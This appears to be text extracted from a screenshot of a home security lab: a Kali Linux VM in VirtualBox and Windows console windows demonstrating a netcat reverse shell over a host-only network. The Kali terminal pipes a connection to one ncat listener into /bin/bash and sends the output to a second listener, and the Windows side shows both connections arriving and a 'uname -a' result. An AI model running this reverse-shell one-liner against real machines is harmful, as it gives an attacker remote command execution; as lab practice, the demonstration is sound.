 kali-2024 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:07
kali@kali: ~
Firefox ESR
Browse the World Wide Web
kali@kali: ~ 80x31
(kali㉿kali)-[~]
$ nc 192.168.56.1 5560 | /bin/bash | nc 192.168.56.1 5561
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka
.ms/PSWindows
PS C:\Users\essel> ncat -vlp 5561
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::5561
Ncat: Listening on 0.0.0.0:5561
Ncat: Connection from 192.168.56.1.
Ncat: Connection from 192.168.56.1:46661.
Linux kali 6.6.9-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.9-1kali1 (2024-01-08)
x86_64 GNU/Linux
Command Prompt - ncat -vlp
Microsoft Windows [Version 10.0.22631.4169]
(c) Microsoft Corporation. All rights reserved.
C:\Users\essel>ncat -vlp 5560
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::5560
Ncat: Listening on 0.0.0.0:5560
Ncat: Connection from 192.168.56.1.
Ncat: Connection from 192.168.56.1:46660.
uname -a
Right Ctrl